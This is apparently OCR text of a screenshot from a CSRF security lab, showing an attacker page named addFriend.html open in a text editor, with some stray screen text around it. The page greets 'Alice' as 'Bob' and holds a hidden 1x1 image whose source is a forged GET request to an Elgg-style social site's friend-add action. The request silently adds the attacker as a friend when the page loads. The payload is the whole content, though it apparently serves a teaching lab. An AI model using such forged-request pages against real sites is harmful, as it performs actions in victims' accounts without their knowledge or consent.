 addFriend.html (/var/www/CSRF/Attacker) - gedit
En
6:22 AM
Open
Save
<html>
<body>
<h1> Hello ALice, this is Bob. I'm added to your friends list now</h1>
<img src="http://www.csrflabelgg.com/action/friends/add?friend=43"
alt="image", width="1" height="1">
</body>
</html>
S